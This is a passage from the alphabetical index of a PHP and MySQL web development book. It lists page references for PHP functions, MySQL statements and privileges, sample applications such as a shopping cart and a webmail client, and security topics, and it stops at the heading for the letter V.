Windows support for, 7, 900 Zend engine improvements, 7 resources, 907-909 Resource Web site, 908-909 running as CGI Interpreter, 890 as modules, 890 scripts, 551 debugging variables, 559, 561 errors, 562-567 modification dates, 529 programming errors, 551-558 MySQL passwords, 418 owners, identifying, 529 terminating execution, 526 serialization, 526-527 sessions. See sessions SOAP libraries (Amazon), 814 statements, 19-20 tags, 18-19 ASP style, 19 require() statement, 136 SCRIPT style, 19 Short style, 19 variables form variables, accessing, 23-27 identifiers, 28 names in code, 539 scope, 31-32 superglobal, 32 types, 29-30 user declared variables, 28 values, assigning, 28 Web site, 481, 537, 891 writing, 434-438 XML style, 19 PHP Extension and Application Repository (PEAR) installing, 905-906 Web site, 907 PHP, Hypertext Preprocessor Web site, 106 php.ini file administration in PHP 5.3, 7 auto\_append\_file, 142-143 auto\_prepend\_file, 142-143

directives, editing, 529-530 examining, 380 phpautodoc Web site, 545 PHPBookmark application Ajax elements, adding, 871 creating, 569 database schema, 573-574 front page, 574-577 function libraries, 572 extensions, 606 files, 572 project, 870-883 PHPBuilder.com Web site, 908 PHPCertifcation.pdf files (certification application), 779 PHPCertification.rtf files (certification application), 779 PHPCommunity Web site, 907 phpdoc Web site, 544 PHPDocumentor Web site, 544 PHPIndex.com Web site, 908 phpinfo() command, 31 phpinfo() function, 450, 778 PHPMyAdmin.Net Web site, 908 PHPWizard.net Web site, 908 php architect Web site, 907 physical security, 359, 388 plain text (encryption), 351 plus symbols (+) regular expressions, 126 Web forum articles, 748 PNG (Portable Network Graphics), 485 library Web site, 891 pollsetup.sql file, 500 polymorphism, 161 POP (Post Office Protocol), 452 POP3 (Post Office Protocol version 3), 651-652 populate.sql files (Shopping Cart application), 612 Portable Document Format. See PDF Portable Network Graphics. See PNG positioning text buttons, 498-499 POSIX regular expressions. See regular expressions posix\_getgrgid() function, 446 posix\_getpwuid() function, 446 posix\_getpwuid() functions, 444

Post Office Protocol (POP), 452 Post Office Protocol version 3 (POP3), 651-652 post-decrement operator, 35-36 post-increment operator, 35-36 posters (Web forum application), 744 Postnuke Web site, 909 PostScript, 774-775 Downloading fonts, 484 power failures, 359 pre-decrement operator, 35-36 pre-increment operator, 35-36 precedence, operators, 42-44 prepared statements, 280-281 preparing for DoS/DDoS attacks, 387 preprocessing script architecture, 694 Pretty Good Privacy (PGP), 419 pretty() function, 714 prev() function, 102 preventing inheritance, 172 overriding, 172 previewing online newsletters, 732-733 PRIMARY KEY keyword, 231 primary keys (databases), 209-210 principle of least privilege, 223 print() function, 110 printf() function, 111-112 printing header bar summaries (Shopping Cart application), 632 strings, 110-113 print() function, 110 printf() function, 111-112 sprintf() function, 111 text images, 487-489 privacy policies commercial Web sites, 333 SSL (Secure Sockets Layer), 333 private access modifier, 166-167 visibility, controlling, 169-170 private keys encryption, 353 Gnu Privacy Guard (GPG), 420 privileges FILE, 295 **GRANT. 295** 

MySQL, 223 global privileges, 224 GRANT command, 223-228 principle of least privilege, 223 REVOKE command, 227-228 PROCESS, 295 types, 225-227 system, 287-288 columns\_priv table, 293 db table, 290-291 grant table, 293 host table, 290-291 privileges, updating, 293-294 slaves, 307 tables\_priv table, 293 user table, 289-290 updating, 293-294 user database security, 295-296 PROCESS privilege, 226, 295 process.php files (Shopping Cart application), 611 process.php script (Shopping Cart application), 639 processing HTML forms, 14, 17 Product class, 839 Product.php files (Tahuayo application), 819 progex.php file, 448-449 programming errors, 551, 553-554 logic errors, 558-559 runtime errors, 553-554 database interaction, 555-557 functions that don't exist, 554-555 input data, checking, 558 network connections, 557-558 reading/writing files, 555 syntax errors, 552-553 programs. See also applications install (Apache), 902 running command line, 531 project codes, installing (Amazon), 853-854 property files, changing, 446 protocols, 451-452 application layer protocols, 414 File Transfer Protocol (FTP), 459 anonymous login, 462 backing up files, 459-465

ftp\_get() function, 466 ftp\_mdtm() function, 464 ftp\_nlist() function, 467 ftp\_size() function, 467 mirroring files, 459-465 set\_time\_limit() function, 467 timeouts, avoiding, 467 uploading files, 466 FTP (File Transfer Protocol), 64-65 HTTP (Hypertext Transfer Protocol), 414 handshaking, 414-415 opening files, 64-65 Secure Sockets Layer (SSL), 414 IMAP (Internet Message Access Protocol), 452, 651-652 IP (Internet Protocol), 414 NNTP (Network News Transfer Protocol), 452 POP (Post Office Protocol), 452 POP3 (Post Office Protocol version 3), 651-652 RFCs (Requests for Comments), 451-452 SMTP (Simple Mail Transfer Protocol), 452, 652 SOAP (Simple Object Access Protocol), 845-846 stacks, 413-414 TCP (Transmission Control Protocol), 414 Web Services SOAP (Simple Object Access Protocol), 811-812 WSDL (Web Services Description Language), 812 prototypes code, 545-546 functions, 144 public access modifier, 166-170 public keys encryption, 353-354 Gnu Privacy Guard (GPG), 420-422 purchase.php files (Shopping Cart application), 611 purchase.php script (Shopping Cart application), 634, 639

putenv() function, 450 PX-PHP Code Exchange Web site, 908

## Q

aueries EXPLAIN statement, 299-303 indexes, 304 INSERT. 276-280 subqueries, 258-259 correlated, 260 operators, 259 row, 260 temporary tables, 260 Web databases, 271 adding data, 276-280 connections, setting up, 273 disconnecting from databases, 276 input data, 271-272 mysql\_query() function, 274-275 prepared statements, 280-281 retrieving results, 275-276 selecting databases, 274 quotes, magic quotes, 115

## R

r+ file mode, 63 **RAID** (Redundant Array of Inexpensive Disks), 358 range() function, 83 **RDBMS** (relational database management systems), 80, 243 readdir(\$dir) function, 440 readers, PDF, 794-795 readfile() function, 74 reading from directories, 439-441 files, 61, 71-72, 444-446 feof() function, 73 fgetc() function, 75 fgetcsv() function, 73-74 fgets() function, 73 fgetss() function, 73 file() function, 74 fopen() function, 72 fpassthru() function, 74

fread() function, 75 readfile() function, 74 runtime errors, 555 Warm Mail application, 671, 681 mailbox contents, viewing, 674-676 messages, 677-678, 680-681 selecting accounts, 671, 673 real-world objects, modeling (Web databases), 211-212 recommend.php files (PHPBookmark application), 572 recommend urls() function, 603, 605 recommendations bookmarks, 571 implementing, 602-603, 605 records deleting, 264 updating, 261 tables, 209 recursive functions, 156-158 red, green, and blue (RGB), 488 **Redundant Array of Inexpensive Disks** (RAID), 358 redundant data, avoiding (Web databases), 212-213 reference operator, 36 reflection API. 190-191 Reflection extension, 7 **REGEXP** keyword, 249 register() function, 582 register\_form.php files (PHPBookmark application), 572 register new.php files (PHPBookmark application), 572 registering session variables, 513 user authentication, 577, 580-583 regression, 377 regular expressions, 123-124 \* symbol, 126 + symbol, 126 branching, 127 caret symbol (^), 126-127 characters classes, 125 sets. 124-125 curly braces ({}), 126 functions versus string functions, 131

Perl. 123 slash (\), 127 Smart Form Mail application, 128-129 special characters, 127-128 splitting strings, 130 string anchoring, 126-127 subexpressions, 126 substrings finding, 129-130 replacing, 130 Web references, 131 reinterpreting variables, 46 relational database management systems. See RDBMS relational databases, 208, 210 benefits, 207 kevs, 209 foreign keys, 210 primary keys, 210 relationships, 211 many-to-many relationships, 211 one-to-many relationships, 211 one-to-one relationships, 211, 216 schemas, 210 tables, 208 columns, 209 rows, 209 values, 209 relationships (databases), 211 many-to-many relationships, 211 one-to-many relationships, 211 one-to-one relationships, 211, 216 relative paths, 62 **RELOAD** privilege, 226 remote FTP connections, 463 rename() function, 447 reordering arrays, 96 array\_reverse() function, 97-98 shuffle() function, 96 repetitive tasks. See loops replacing substrings, 122-123 with regular expressions, 130 replication, databases, 306-307 data transfer, 306-308 master servers, 306-307 slaves, 306-308

**REPLICATION CLIENT privilege, 226 REPLICATION SLAVE privilege, 226** replying to email, Warm Mail application, 684-685 repository (version control, code), 542 repudiation, 348-349 requests HTTP, 856-857 MySQL database, 293 server response, 866 Requests for Comments (RFCs), 451-452 require() statement, 135-136 auto append file (php.ini file), 142-143 auto prepend file (php.ini file), 142-143 filename extensions, 136 PHP tags, 136 Web site templates, 137-142 reset password() function, 592 reset() function, 102 resetting passwords, user authentication, 593 resources, 907 Apache, 909 data types, 29 MySQL and SQL, 909 PHP, 907-909 Web development, 910 responses (HTTP), 866 REST/XML (Amazon), 838-839, 844 restoring databases, 306 restricting access to .php files, 374-375 to sensitive data, 364 result identifiers, retrieving query results (Web databases), 275-276 results.php script, 269 retrieve\_message() function, 678 returning assignment operator, 34-35 from functions, 154-155 keywords, 154-155 policies, 333 rows, 258 statements, 154 values, 94, 155-156

reusing code benefits, 133-134 consistency, 134 cost, 134 reliability, 134 include() statement, 134, 142-143 require() statement, 135-136, 142-143 auto\_prepend\_file (php.ini file), 142-143 filename extensions, 136 PHP tags, 136 Web site templates, 137-142 reverse sort order arrays, 93 multidimensional arrays, 95 reverse spam, 346 **REVOKE command. 227-228** rewind() function, 76 rewinddir(\$dir) function, 441 rewriting code, 537-538 RFCs (Requests for Comments), 451-452 RFC Editor Web site, 451, 468 RGB (red, green, and blue), 488 Rich Text Format (RTF), 771, 774 risks for commercial Web sites, 336 competition, 338 crackers, 337 failure to attract business, 337-338 hardware failure, 337 legislation and taxes, 339 service provider failures, 338 software errors, 338 system capacity limits, 339 rmdir() function, 443 rolled back transactions, 314 root elements (XML), 811 root nodes (Web forum tree structure), 743 rows returning, 258 subqueries, 260 unmatched, 252-253 values, 209 RSA. 353 rsort() function, 93 RTF (Rich Text Format), 771, 774 generating certificates, 784-787 templates, creating, 776

rtf.php files, 779, 786 rtrim() function, 110 running Apache, 897 command line programs, 531 PHP as CGI Interpreter, 890 as modules, 890 runtime errors, 553-554 database interaction, 555-557 functions that don't exist, 554-555 input data, checking, 558 network connections, 557-558 reading/writing files, 555

# S

S-HTTP (Secure Hypertext Transfer Protocol), 412 safeString() function, 825 scalar variables, 81, converting arrays to, 105-106 schemas Book-O-Rama application, 219, 230 database (PHPBookmark application), 573-577 scope fields, 290 function scope, 151 global scope, 151 variable scope, 31-32, 150-153 score.php files (certification project), 779-784 screening user input, 417 SCRIPT style (PHP tags), 19 scripts admin.php script (Shopping Cart application), 641, 643 architecture footers, 694 headers, 694 online newsletters, 694-701 performing actions, 694 preprocessing, 694 authmain.php (authentication), 517-522 breaking out of, 56

buttons, calling, 493 catalog scripts (Shopping Cart application), 615-617 index.php, 615-620 show book.php, 616, 622-623, 646 show cat.php, 615, 620-622 checkout.php script (Shopping Cart application), 633-638 edit\_book\_form.php (Shopping Cart application), 646 executing, 531 Hello World, 792-796 images, drawing, 486 insert\_book.php, 278-279, 644-645 prepared statements, 280 insert\_book\_form.php script (Shopping Cart application), 644 logout.php (authentication), 523-524 make button.php, 492 members\_only.php (authentication), 522-523 modification dates, 529 mysqlhotcopy, database backup, 306 owners, identifying, 529 PHP, MySQL passwords, 418 process.php script (Shopping Cart application), 639 purchase.php script (Shopping Cart application), 634, 639 querying Web databases, 271 adding data, 276-280 connections, setting up, 273 disconnecting from databases, 276 input data, 271-272 mysql\_query() function, 274-275 prepared statements, 280-281 retrieving results, 275-276 selecting databases, 274 results.php, 269 servertime.php, 863-864 show\_book.php (Shopping Cart application), 646 show\_cart.php script (Shopping Cart application), 623-627 adding items to cart, 630-631 header bar summary, printing, 632

updated carts, saving, 631-632 viewing contents of cart, 627-630 terminating execution, 526 Warm Mail application (email client), 657,662-663 Web database architecture, 217 SearchDatabase.com Web site, 909 searching substrings, 120-121 find and replace, 122-123 numerical position, 121 regular expressions, 129-130 strchr() function, 121 stristr() function, 121 strpos() function, 121 strrchr() function, 121 strrpos() function, 122 strstr() function, 121 Secure Hypertext Transfer Protocol (S-HTTP), 412 Secure Socket Layer. See SSL secure storage, 417-419 secure transactions, 409-410 Internet, 411-412 screening user input, 417 Secure Sockets Layer (SSL), 413-415 compression, 416 handshaking, 414-415 protocol stacks, 413-414 sending data, 415-416 secure storage, 417-419 systems, 412-413 user machines, 410-411 Web browsers, 410-411 Secure Web servers, 355-357 security, 362 authentication, 343, 401-406 access control, implementing, 392-395 basic authentication. See basic authentication custom, creating, 408 digest authentication, 400 encrypting passwords, 397-399 identifying users, 391-392 mod\_auth\_mysql module, 406-408 multiple pages, protecting, 399

passwords, 350-351 storing passwords, 395 Web sites, 408 bottom-up approach, 363 bugs, testing for, 376-377 Certifying Authorities (CAs), 355 code organization, 374 commercial Web sites, 342 auditing, 357 authentication, 350-351 backing up data, 358 Certificate Signing Request (CSR), 356-357 compromises, 349 crackers, 337 digital certificates, 355 digital signatures, 354-355 encryption, 351-354 firewalls, 357-358 hash function, 354 importance of stored information, 342 log files, 357 passwords, 350-351 physical security, 359 Secure Web servers, 356-357 security policies, creating, 349-350 threats, 342-349 databases, 294, 384 authentication, 383-384 connecting to servers, 384-385 operating system, 294 passwords, 295 servers, 385 user privileges, 295-296 Web issues, 296 denial of service, 364 disaster recovery, 364, 388-389 DMZ, 386-387 DoS attacks, preparing for, 387 effect on usability, 362 encryption, 352-353, 419-420 Data Encryption Standard (DES), 353

GPG (Gnu Privacy Guard), 419-427 PGP (Pretty Good Privacy), 419 files system considerations, 375-376 uploads, 434, 438 firewalls, 386 hosting services, 382-383 malicious code injection, 365 monitoring, 363 output, escaping, 371 passwords, 362 .php files, restricting access to, 374-375 physical security, 388 restricting access to sensitive data, 364 Secure Socket Layer (SSL), 344 SQL injection attacks, 371 TCP/IP networks, 343 top-down approach, 363 transactions, 409-410 Internet, 411-412 screening user input, 417 Secure Sockets Layer (SSL), 413-416 secure storage, 417-419 systems, 412-413 user machines, 410-411 Web browsers, 410-411 user input, filtering, 367-371 SELECT clauses, 257 SELECT privileges, 225 SELECT statements, 246 LIMIT clause, 258 ORDER BY clause, 255 selecting databases in MySQL, 229 Web databases, 274 selectors (CSS), 858 semicolon (;), MySQL, 220, 274 send() function, 734 send\_message() function, 683-684 sending email, 452 messages, online newsletters, 733, 737-739

Warm Mail application forwarding/replying, 684-685 new messages, 682-684 sensitive data, storing, 417-419 serialization, 526-527 session variables, 514 serialize() function, 526-527, 848 server-side programming, 860 servers Apache. See Apache, Web server authentication, 351 communication with Ajax, 863-864 database servers. Web database architecture, 217 master, database replication, 306-307 response to HTTP requests, 866 secure storage, 417-419 Secure Web servers, 355-357 Web servers, Web database architecture, 216 servertime.php script, 863-864 services adding, 335, 452-454 providing, 334-335 taking orders for, 331-334 session\_get\_cookie\_params() function, 511 session\_register() function, 513 session\_start() function, 512, 514-515 session\_unregister() function, 513 sessions, 509, 512 authentication, 517-524 configuring, 516-517 cookies, 510-511 creating (Amazon), 823 destroying, 513 example session, 514-516 IDs, 509-512 Shopping Cart application, 608, 623 starting, 512 variables, 510 deregistering, 513 implementing, 513 registering, 513 serializing, 514 set cardinality (arrays), 104

SET type, 241 set\_error\_handler() function, 565 set\_time\_limit() function, 467 setcookie() function, 510-511 setting up Book-O-Rama, 243 databases of lists, 688 settype() function, 44 SGML (Standard Generalized Markup Language), 808 shal1() function, 398 shell command executor. 377-378 shell script-style comments, 20 Shopping Cart application, 607, 617, 624, 643,650 administration interfaces, 609 views, 609-610 administration interface, 643-647, 650 administration menu (admin.php), 641,643 edit book form.php script, 646 insert book.php script, 644-645 insert book form.php script, 644 show\_book.php script, 646 book\_sc database, 612-615 catalog scripts, 615-617 index.php, 615-620 show\_book.php, 616, 622-623, 646 show\_cat.php, 615, 620-622 code modules, 610 database, 615 extensions, 650 files. 611-612 online catalogs, building, 608 payments modules, 639-641 systems, 608-609 session variables, 608, 623 shopping cart module adding items, 630-631 checkout.php script, 633-638 header bar summary, printing, 632 purchase.php script, 634, 639 show cart.php script, 623-627

updates, saving, 631-632 viewing contents of, 627-630 solution overview, 609-612 tracking user's purchases, 608 user view, 609-610 shopping carts, 607 building (Amazon), 813, 849-852 Short style (PHP tags), 19 short style form variable, 23-24 SHOW COLUMNS statement, 297 SHOW command, 233-234 SHOW DATABASES privilege, 226 SHOW statement, 296-297 SHOW TABLES statement, 297 show\_book.php files (Shopping Cart application), 611 show\_book.php script (Shopping Cart application), 616, 622-623, 646 show\_cart.php files (Shopping Cart application), 611 show\_cart.php script (Shopping Cart application), 623, 625, 627 adding items to cart, 630-631 header bar summary, printing, 632 updated carts, saving, 631-632 viewing contents of cart, 627-630 show cat.php files (Shopping Cart application), 611 show\_cat.php script (Shopping Cart application), 615, 620-622 show\_source() function, 530-531 showBrowseNode() function, 826-827 showCart() function, 852 showCategories() function, 826 showpoll.php file, 502-504, 506 ShowSmallCart() function, 825 showSummary() function, 828, 844 shuffle() function, 96 SHUTDOWN privilege, 226 signature.png files (certification application), 779 Simple Mail Transfer Protocol (SMTP), 452, 652 Simple Object Access Protocol. See SOAP simplegraph.php file, 486 sin() function, 804

single-line comments, 21 sites. See commercial Web sites; Web sites sizeof() function, 104 slash (\), 311 regular expressions, 127 Slashdot Web site, 392, 741 slaves database replication, 306-308 replication, 307 Smart Form Mail application creating, 107-109 regular expressions, 128-129 SMTP (Simple Mail Transfer Protocol), 452, 652 SOAP (Simple Object Access Protocol), 808-812 Amazon, 807-808, 845-846 envelopes, 812 example, 811 instances, 845 libraries, 812 PHP SOAP libraries (Amazon), 814 software engineering, 536 errors, 338, 347 developer assumptions, 347 poor specifications, 347 poor testing, 348 personalized documents, 776 PDF, 776-777 **RTE 776** updating. 378-379 solutions, user personalization, 570-572 sort() function, 92 sorting arrays, 92 asort() function, 93 ksort() function, 93 multidimensional, 93 reverse sorts. 95 user-defined sorts, 93-95 reverse order, 93 sort() function, 92 source installations, 891-896 SourceForge Web site, 545, 909 spam, 346

special characters literal special characters (regular expressions), 127 regular expressions, 127-128 special privileges, 227 specifications, CGI Web site, 450 speed of gueries, 304 SPL extension, 7 split() function, 130 splitting strings explode() function, 116-117 regular expressions, 130 strtok() function, 117 substr() function, 118-119 sprintf() function, 111 SQL (Structured Query Language), 243 ANSI standard Web site, 265 Book-O-Rama database setting up, 243 tables, code to populate, 245 Course Web site, 909 CREATE TABLE command, 229-231 databases, 246-256 defined. 243-244 dropping, 264 joins, 254-255 records, 261, 264 rows, 252-253, 258 subqueries, 258-260 tables, 251-254, 261-263 two-table joins, 250-251 DDL (Data Definition Languages), 244 DML (Data Manipulation Language), 244 MySQL aggregate functions, 256 join types, 254-255 RDBMS (relational database management systems), 243 resources, 909 strings, security, 371 sqlite3 extension, 7

SSL (Secure Sockets Layer), 344, 412-415, 889 commercial Web sites, 333 compression, 416 handshaking, 414-415 protocol stacks, 413-414 sending data, 415-416 testing, 899 stability, planning for, 376-377 Standard Generalized Markup Language. See SGML starting sessions, 512 startup parameters, 900 stat() function, 446 statements ALTER TABLE, 261-263 break statement, 56 continue statement, 56 DELETE. 264 DESCRIBE, 299 describe user: 289 DROP DATABASE, 264 DROP TABLE, 264 echo statements, 26-27 else statements, 47 elseif statements, 48-49 exit statement, 56 EXPLAIN. 299-303 column values, 303 join types, 301-302 GRANT, 287, 297 if statements, 46-47 include() statement, 134 auto\_append\_file (php.ini file), 142-143 auto\_prepend\_file (php.ini file), 142-143 INSERT, 244 LOAD DATA INFILE, 311 MySQL case-sensitivity, 221 PHP statements, 19-20 prepared, 280-281 require() statement, 135-136 auto append file (php.ini file), 142-143

auto\_prepend\_file (php.ini file), 142-143 filename extensions, 136 PHP tags, 136 Web site templates, 137-140, 142 return statement, 154 SELECT. 246 LIMIT clause, 258 ORDER BY clause, 255 SHOW, 296-297 SHOW COLUMNS, 297 SHOW TABLES, 297 switch statements, 49-51 UPDATE, 261 static bindings, 185 static methods, implementing, 184 STD (column) function, 256 STDDEV (column) function, 256 storage engines, 312-313 InnoDB tables foreign keys, 315-316 transactions, 314-315 MEMORY tables, 312 MERGE tables, 312 MyISAM, 312 store\_account() function, 704 store account settings() function, 668-669 store\_list() function, 723 store\_new\_post() function, 767 store new post.php files (Web forum application), 744 stored functions, declaring, 318-319 stored procedures, 316 control structures, 319-323 cursors, 319-323 declaring, 316-317 local variables, 319 stored functions, declaring, 318-319 storing bookmarks, 571 data, 59. See also files passwords, 295, 395 redundant data (Web databases), 212-213 secure storage, 417-419

session IDs, cookies, 511-512 strings, 114-116 addslashes() function, 114 stripslashes() function, 116 str\_replace() function, 122, 787 strategies, commercial Web sites, 339 strcasecmp() function, 119 strchr() function, 121 strcmp() function, 119 strings anchoring, 126-127 case functions, 113-114 column types, 239-241 comparing, 119 length of strings, testing, 120 strcasecmp() function, 119 strcmp() function, 119 strnatcmp() function, 119 concatenation operator, 26-27 data type (variables), 29 evaluating, 525-526 formatting, 110 case, changing, 113-114 conversion specifications, 112-113 HTML formatting, 110-111 ltrim() function, 110 nl2br() function, 110-111 printing, 110-113 rtrim() function, 110 storage, 114-116 trim() function, 110 trimming whitespace, 110 functions versus regular expression functions, 131 joining implode() function, 117 join() function, 117 length, testing, 120 operators, 34 ordering strcasecmp() function, 119 strcmp() function, 119 strnatcmp() function, 119

printing, 110-113 print() function, 110 printf() function, 111-112 sprintf() function, 111 securing, 371 specifying, 27 splitting explode() function, 116-117 regular expressions, 130 strtok() function, 117 substr() function, 118-119 substrings accessing, substr() function, 118-119 finding, 120-121, 129-130 numerical position of, finding, 121 replacing, 122-123, 130 tokens, 117 strip\_tags() function, 417 stripslashes() function, 116, 272, 296 stristr() function, 121 strlen() function, 120 strnatcmp() function, 119 Stronghold Web site, 356 strpos() function, 121 strrchr() function, 121 strrpos() function, 122 strstr() function, 121, 597 strtok() function, 117 strtolower() function, 113 strtoupper() function, 113 Structured Query Language. See SQL structures, directory, 542 style sheets, CSS, 859 subexpressions, 126 subaueries, 258-259 correlated, 260 operators, 259 row, 260 temporary tables, 260 subscribe() function, 717 subscribers databases, 688 online newsletters, 717-718 substr() function, 118-119 substr\_replace() function, 123

substrings accessing, 118-119 finding, 120-121 numerical position, 121 regular expressions, 129-130 strchr() function, 121 stristr() function, 121 strpos() function, 121 strrchr() function, 121 strrpos() function, 122 strstr() function, 121 replacing, 122-123, 130 subtraction operator, 33 SUM(column) function, 256 Summary Web site, 330 SUPER privilege, 226 superglobal arrays, 24 superglobal variables, 32 switch statements, 49-51 switches -h switch (mysql command), 221 -p switch (mysql command), 221 -u switch (mysql command), 221 syntactic sugar, 537 syntax, 552 ALTER TABLE statement, 262-263 control structures, 56 **DESCRIBE** statement, 299 errors, 552-553 extended, 257 heredoc. 27 highlighting, 530-531 system() function, 448 systems capacity limits (commercial Web sites), 339 operating, 294 secure transactions, 412-413 user personalization, 570

## Т

t file mode, 63 t1lib, downloading, 484 tab control sequence (\t), 68 tables aliases, 253-254 altering, 261-263 Book-O-Rama database, 245 Cartesian product, 250 columns, 209 atomic column values, 214-215 DESCRIBE statement, 299 types, 232-233 columns priv, 288-293 creating in MySQL, 229-231 indexes, creating, 234-235 keywords, 231 table types, 229 viewing tables, 233-234 databases backup, 305 optimization, 304 db, 288-291 dropping, 264 equi-joins, 251 grant, 288, 293 host, 288-291 InnoDB foreign keys, 315-316 transactions, 314-315 joins, 250-255 keys, 209 creating, Web databases, 215 primary keys, 210 left joins, 252-253 MEMORY, 312 **MERGE**, 312 MyISAM, 312 rows, 209 returning, 258 unmatched, 252-253 values, 209 schemas, 210 scope fields, 290 tables priv, 288-293 temporary, 260 two-table joins, 250-251 user. 288-290 tables\_priv table, 288-293

## tags closing/opening (XML), 810 PHP tags, 18-19 ASP style, 19 require() statement, 136 SCRIPT style, 19 Short style, 19 XML style, 19 Tahuayo application (Amazon), 815-820 TCP (Transmission Control Protocol), 414 TCP/IP (Transmission Control Protocol/Internet Protocol), 386 security, 343 templates PDF, creating, 776-777 RTF, creating, 776 Web sites, 137-142 temporary tables, subqueries, 260 terminating execution (scripts), 526 ternary operator, 39 testing code, 548 GPG (Gnu Privacy Guard), 422-427 mod auth mysql module, 407 PHP installations, 904-905 support, 897 regression, 377 SSL, 899 string length, 120 variable status, 45 text, 59-61 anti-aliasing, 489 baseline, 497 buttons, colors/fonts, 492 checking, 76 ciphertext (encryption), 351 closing, 69 deleting, 76 fitting onto buttons, 495-498 formats, 68-69 images creating, 491-499 drawing or printing on, 487-489

limitations, 79 locking, 78-79 navigating, 76-77 opening, 61 file modes, 61-62 fopen() function, 62-64 FTP (File Transfer Protocol), 64-65 HTTP (Hypertext Transfer Protocol), 64-65 potential problems, 65-66 plain text (encryption), 351 positioning, 498-499 reading, 61, 71-72 feof() function, 73 fgetc() function, 75 fgetcsv() function, 73-74 fgets() function, 73 fgetss() function, 73 file() function, 74 fopen() function, 72 fpassthru() function, 74 fread() function, 75 readfile() function, 74 writing, 61, 499 file formats. 68-69 fputs() function, 67 fwrite() function, 67-68 TEXT type, 239-241 Thawte Web site, 348, 355 threaded discussion group application, 741-742, 763-764 article list, 747, 749 collapsing threads, 748, 752 displaying articles, 752-753 expanding threads, 748-751 individual articles, viewing, 760-762 new articles, adding, 762-769 plus symbols, 748 treenode class, 753-760 database design, 744-745, 747 extensions, 769 files, 744 posters, 744

solutions, 742-744 tree structure, 742-743 tree node class, 743 threads, 741 collapsing, 748, 752 expanding, 748-753 threats to security commercial Web sites, 342 DDoS (Distributed Denial of Service), 346 DoS (Denial of Service), 346-347 exposure of confidential data, 343-344 loss of data. 344-345 modification of data, 345-346 repudiation, 348-349 software errors, 347-348 crackers, 366 disgruntled employees, 366 hardware thieves, 366 infected machines. 366 three-dimensional arrays, 90-92 throw clause, 196 throwing exceptions, 193 tiers (applications), 218 TIFF library Web site, 778, 891 time and date converting between PHP and MySQL formats, 476-477 in MySQL date calculations, 478-480 DATE\_FORMAT() function, 476-477 MySQL Web site, 481 UNIX\_TIMESTAMP() function, 476-477 in PHP, 7, 469, 474 calendar functions, 480-481 checkdate() function, 474 date calculations, 477-478 date() function, 469-472 floor() function, 478 getdate() function, 473 microseconds, 480 mktime() function, 471-472 PHP Web site, 481

timeouts, avoiding, 467 timestamps, Unix, 471-472 tokens (strings), 117 top-down approach to security, 363 topbar.php file, 819, 825 totaling forms with operators, 41-42 touch() function, 447 traceroute command (UNIX), 344 tracking user's purchases (Shopping Cart application), 608 Transmission Control Protocol. See TCP Transmission Control Protocol/Internet Protocol. See TCP/IP transactions, 313 ACID compliance, 313 autocommit mode, 314 committed, 314 defined. 313 InnoDB tables, 314-315 rolled back. 314 secure transactions, 409-410 Internet, 411-412 screening user input, 417 Secure Sockets Layer (SSL), 413-416 secure storage, 417-419 systems, 412-413 user machines, 410-411 Web browsers, 410-411 transfer modes, FTP, 466 transferring data, database replication, 306-308 tree structure (Web forum application), 742-743 tree\_node class, 743 treenode class (Web forum application), 753, 757-760 treenode\_class.php files (Web forum application), 744 triggering errors, 564 trim() function, 110, 271 Tripwire Web site, 346 troubleshooting errors, 66. See also errors file uploads, 438-439 opening files, 65-66

TrueType fonts, 492 try blocks (exception handling), 193 tuples (tables), 209 tutorials exception handling, 203 graphs, 508 two-dimensional arrays, 88-90 two-table joins, 250-251 type conversion specification type codes, 112-113 hinting, 184 operator, 40

#### U

-u switch (mysql command), 221 uasort() function, 95 ucfirst() function, 113 ucwords() function, 114 uksort() function, 95 umask() function, 443 unary operators, 33 undefined functions, calling, 145-146 uninterruptible power supply (UPS), 359 union operator, 87 Unix binary installations, 890-893 date() function, 471-472 Epoch (GMT), 471 httpd.conf file, 896-897 libpdf\_php file, copying, 899 PHP, testing, 897 source installations, 891, 893-896 SSL, testing, 899 traceroute command, 344 UNIX\_TIMESTAMP() function, 476-477 unlink() function, 76, 447 unmatched rows, 252-253 unnecessary OS applications, disabling, 388 unserialize() function, 527, 848 unset() function, 45 UNSIGNED keyword, 231 unsubscribe() function, 717 unsubscribing online newsletters, 717-718 update anomalies (Web databases)

**UPDATE** privilege, 225 **UPDATE statement**, 261 updating avoiding, 213 FTP servers, 464-465 operating systems, 387-388 privileges, 293-294 records, 261 Shopping Cart application, 631-632 software, 378-379 upload.php files (MLM application), 691 uploading files, 431-432 displaying, 437 HTML, 433 HTML forms, 431 PHP, writing, 434-438 security, 434, 438 troubleshooting, 438-439 FTP (File Transfer Protocol), 466 online newsletters, 724-731 UPS (uninterruptible power supply), 359 url\_fns.php files (PHPBookmark application), 572 urlencode() function, 399, 455 **USAGE** privilege, 227 user authentication input data, validating, 580 logging in, 584-587 logging out, 587-588 passwords resetting, 591-595 setting, 588-591 registering, 577, 580-583 user declared variables, 28 user input, screening, 417 user interfaces, commercial Web sites, 333-334 user personalization bookmarks adding, 596-599 deleting, 600-602 displaying, 599 recommending, 571 storing, 571

defined, 569 passwords, 570 recommendations, 602-605 solutions, 570-572 system requirements, 570 usernames, 570 user privileges, database security, 295-296 user tables, 288-290 user views (Shopping Cart application), 609-610 user-defined exceptions, 196-197, 199 user-defined sorts, multidimensional arrays, 93-95 user\_auth\_fns.php files MLM application, 691 PHPBookmark application, 572 Shopping Cart application, 612 Warm Mail application, 655 user\_auth\_fns.php library check\_auth\_user() function, 665 usernames, 570 users administrative user privileges, 226-227 authentication, 391, 401-406 access control, implementing, 392-395 basic authentication, 399 digest authentication, 400 encrypting passwords, 397-399 identifying users, 391-392 mod\_auth\_mysql module, 406-408 multiple pages, protecting, 399 storing passwords, 395 Web sites, 408 MySQL, setting up, 223 privileges, 223 global privileges, 224 GRANT command, 223-228 principle of least privilege, 223 REVOKE command, 227-228 types, 225-227 secure transactions, 410-411 setting up in MySQL, 223-229 Using mkdir() function, 443 usort() function, 94

utilities, myisamchk, 303 utilityfunctions.php file, 820, 825

#### ٧

